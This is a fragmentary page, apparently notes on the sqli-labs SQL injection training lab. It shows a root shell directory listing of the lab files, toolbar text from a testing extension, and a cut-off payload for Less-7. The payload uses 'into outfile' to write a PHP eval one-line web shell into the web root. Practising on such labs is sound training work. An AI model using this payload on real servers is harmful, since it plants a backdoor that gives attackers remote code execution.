 [root@centOS7 sqli-labs-master]# ls
cb.php Less-10 Less-20 Less-28 Less-37 Less-47 Less-57 Less-8 SQL Injections.png
images Less-11 Less-21 Less-28a Less-38 Less-48 Less-58 Less-9 sql-lab.sql
index-1.html Less-12 Less-22 Less-29 Less-39 Less-49 Less-59 readme.md tomcat-files.zip
index-1.html_files Less-13 Less-23 Less-3 Less-4 Less-5 Less-6 readme.md~ xcb.php
index-2.html Less-14 Less-24 Less-30 Less-40 Less-50 Less-60 readme.txt
index-2.html_files Less-15 Less-25 Less-31 Less-41 Less-51 Less-61 readme.txt~
index-3.html Less-16 Less-25a Less-32 Less-42 Less-52 Less-62 sql-connections
index-3.html_files Less-17 Less-26 Less-33 Less-43 Less-53 Less-63 SQL Injections-1.mm
index.html Less-18 Less-26a Less-34 Less-44 Less-54 Less-64 SQL Injections-2.mm
index.html_files Less-19 Less-27 Less-35 Less-45 Less-55 Less-65 SQL Injections-3.mm
Less-1 Less-2 Less-27a Less-36 Less-46 Less-56 Less-7 SQL Injections.mm
[root@centOS7 sqli-labs-master]#
Sources
Performance insights
AdBlock
EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
/sqli-labs-master/Less-7/
POST application/x-www-form-urlencoded ADD HEADER
select 1,2,"<?php @eval($_POST['x']);?>" into outfile "/opt/lampp/htdocs/sqli-labs-
URL
http://19